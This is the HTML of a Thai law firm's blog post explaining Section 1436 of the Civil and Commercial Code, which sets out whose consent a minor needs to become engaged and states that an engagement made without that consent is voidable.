		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16608" class="post-16608 post type-post status-publish format-standard has-post-thumbnail hentry category-23 category-24 category-25" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in คดีครอบครัว" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">คดีครอบครัว</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">คดีครอบครัว</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T08:26:39+07:00" >July 20, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16608">2720</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png 639w, https://www.lawyers.in.th/wp-content/uploads/2021/07/33445-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="33445"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F&text=%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B9%8C%E0%B8%88%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%84%E0%B8%A3" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F&text=%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B9%8C%E0%B8%88%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%84%E0%B8%A3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>มาตรา ๑๔๓๖ ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมของบุคคลดังต่อไปนี้ (๑) บิดาและมารดา ในกรณีที่มีทั้งบิดามารดา</p>
<p>(๒) บิดาหรือมารดา ในกรณีที่มารดาหรือบิดาตายหรือถูกถอนอำนาจปกครองหรือไม่อยู่ในสภาพหรือฐานะที่อาจ ให้ความยินยอม หรือโดยพฤติการณ์ผู้เยาว์ไม่อาจขอความยินยอมจากมารดาหรือบิดาได้ (๓) ผู้รับบุตรบุญธรรม ในกรณีที่ผู้เยาว์เป็นบุตรบุญธรรม (๔) ผู้ปกครอง ในกรณีที่ไม่มีบุคคลซึ่งอาจให้ความยินยอมตาม (๑) (๒) และ (๓) หรือมีแต่บุคคลดังกล่าวถูกถอน</p>
<p>อำนาจปกครอง</p>
<p>การหมั้นที่ผู้เยาว์ทำโดยปราศจากความยินยอมดังกล่าวเป็นโมฆี่ยะ</p>
<p>๑. มาตรา ๑๔๓๖ หมายถึง กรณีที่ชายหรือหญิงซึ่งอายุครบ ๑๗ ปี บริบูรณ์แล้วจะทำการหมั้นกัน แต่ชายหรือ</p>
<p>อธิบาย</p>
<p>หญิงยังไม่บรรลุนิติภาวะยังมีสถานะเป็นผู้เยาว์อยู่ ดังนี้ การหมั้นของผู้เยาว์จึงต้องให้บุคคลดังต่อไปนี้ให้ความยินยอมในการหมั้น (๑) บิดาและมารดา ในกรณีที่มีทั้งบิดามารดา (๒) บิดาหรือมารดา ในกรณีที่มารดาหรือบิดาตายหรือถูกถอนอำนาจปกครองหรือไม่อยู่ในสภาพหรือฐานะที่ อาจให้ความยินยอม หรือโดยพฤติการณ์ผู้เยาว์ไม่อาจขอความยินยอมจากมารดาหรือบิดาได้ (๓) ผู้รับบุตรบุญธรรม ในกรณีที่ผู้เยาว์เป็นบุตรบุญธรรม (๔) ผู้ปกครอง ในกรณีที่ไม่มีบุคคลซึ่งอาจให้ความยินยอมตาม (๑) (๒) และ (๓) หรือมีแต่บุคคลดังกล่าวถูก</p>
<p>ถอนอำนาจปกครอง</p>
<p>๒. มาตรา ๑๔๓๖ ใช้คำว่า “บิดา” แสดงว่าต้องเป็นบิดาโดยชอบด้วยกฎหมายเท่านั้น</p>
<p>๓. มาตรา ๑๔๓๖ (๑) ใช้คำว่า “บิดาและมารดา” ย่อมต้องหมายถึง กรณีที่มีชายหญิงยังมีทั้งบิดามารดา ดังนั้น หากบิดาและมารดายังมีชีวิตอยู่การหมั้นจะต้องได้รับความยินยอมจากบิดาและมารดา แม้บิดาและมารดาจะแยกกันอยู่ก็ตาม</p>
<p>๔. การหมั้นที่ปราศจากความยินยอมของบุคคลตามอนุมาตรา (๑) ถึง (๔) การหมั้นดังกล่าวย่อมมีผลตกเป็น โมฆยะ เช่นนี้บิดามารดา ผู้รับบุตรบุญธรรม หรือผู้ปกครองย่อมมีสิทธิบอกล้างได้ (บุคคลผู้ที่สามารถให้ความยินยอมได้ ย่อมมีอำนาจในการบอกล้างสัญญาหมั้น)</p>
<p><strong>มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา</strong></p>
<p><strong>โทร 089-142-7773 ไลน์ไอดี @lawyers.in.th</strong></p>
<p><img decoding="async" class="alignnone size-thumbnail wp-image-15880" src="https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-150x150.jpg" alt="" width="150" height="150" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-150x150.jpg 150w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-300x300.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-1024x1024.jpg 1024w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-768x767.jpg 768w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-420x420.jpg 420w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-640x640.jpg 640w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o-681x681.jpg 681w, https://www.lawyers.in.th/wp-content/uploads/2021/01/139887176_10217874278304984_3893945795507432626_o.jpg 1362w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F&text=%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B9%8C%E0%B8%88%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%84%E0%B8%A3" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F&text=%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B9%8C%E0%B8%88%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A2%E0%B8%B4%E0%B8%99%E0%B8%A2%E0%B8%AD%E0%B8%A1%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%84%E0%B8%A3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F07%2F20%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b0%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
